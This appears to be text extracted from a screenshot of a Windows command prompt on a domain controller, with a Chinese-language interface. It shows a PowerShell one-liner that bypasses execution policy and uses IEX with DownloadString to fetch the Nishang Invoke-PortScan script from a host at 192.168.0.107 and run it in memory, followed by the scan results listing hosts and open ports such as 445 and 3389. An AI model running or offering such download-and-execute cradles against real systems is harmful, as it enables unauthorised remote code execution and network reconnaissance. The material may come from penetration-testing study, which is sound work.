 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator.DC>powershell.exe -nop -exec bypass -c "IEX(New-Object ne
t.webclient).DownloadString('http://192.168.0.107/ps/nishang/Scan/Invoke-PortSca
n.ps1'); Invoke-Portscan -StartAddress 192.168.0.1 -EndAddress 192.168.0.100 -Re
solveHost -ScanPort"
IPAddress HostName Ports
--------- -------- -----
192.168.0.1 192.168.0.1 {80}
192.168.0.98 sub2k8.zone.com {80, 139, 445, 3389}
C:\Users\Administrator.DC>